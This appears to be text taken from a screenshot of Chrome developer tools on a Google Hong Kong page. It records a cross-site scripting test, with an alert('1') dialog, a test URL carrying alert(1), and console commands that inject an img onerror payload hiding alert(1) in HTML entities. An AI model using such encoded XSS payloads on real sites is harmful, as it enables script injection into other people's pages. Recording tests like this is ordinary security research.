 https://www.google.com.hk 上的网页显示：
1
确定
× Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
Invalid CSS property name: perspective-origin webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
Invalid CSS property name: transform-origin webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
2 Invalid CSS media query: (min-device-pixel-ratio:1.25) webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
Failed to load resource chrome-search://thumb/http://xsst.sinaapp.com/xss/ext/10.htm?alert(1)//=%E6%B8%B8%E6%88%8F
Failed to load resource chrome-search://thumb/http://xsst.sinaapp.com/xss/ext/10.htm?alert(1)//=%E6%B8%B8%E6%88%8F
> docuemnt.body.innerHTML="<img src=x onerror=&#097&#0108&#0101&#0114&#0116&#040&#049&#041>"
ReferenceError: docuemnt is not defined
> document.body.innerHTML="<img src=x onerror=&#097&#0108&#0101&#0114&#0116&#040&#049&#041>"
"<img src=x onerror=&#097&#0108&#0101&#0114&#0116&#040&#049&#041>"